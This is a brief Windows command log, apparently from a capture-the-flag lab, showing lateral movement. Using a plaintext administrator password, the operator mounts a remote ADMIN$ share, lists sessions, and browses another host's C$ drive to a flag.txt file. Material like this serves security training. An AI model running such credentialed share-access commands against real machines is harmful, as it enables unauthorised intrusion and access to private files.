 [!] Press help for extra shell commands
C:\>net use \\192.168.93.10\admin$ zxcASDqw123!! /user:test\administrator
The command completed successfully.
C:\>net session
Computer               User name            Client Type       Opens Idle time
-------------------------------------------------------------------------------
\\127.0.0.1            Administrator                              1 00:00:00
\\192.168.93.100       administrator                              0 00:00:00
\\192.168.93.100       administrator                              0 00:12:49
The command completed successfully.
C:\>dir \\192.168.93.10\C$\users\administrator\Documents
 Volume in drive \\192.168.93.10\C$ has no label.
 Volume Serial Number is D6DC-065A
 Directory of \\192.168.93.10\C$\users\administrator\Documents
2019/10/31  00:52    <DIR>          .
2019/10/31  00:52    <DIR>          ..
2019/10/31  00:53                13 flag.txt
               1 File(s)             13 bytes
               2 Dir(s)  50,308,481,024 bytes free
C:\>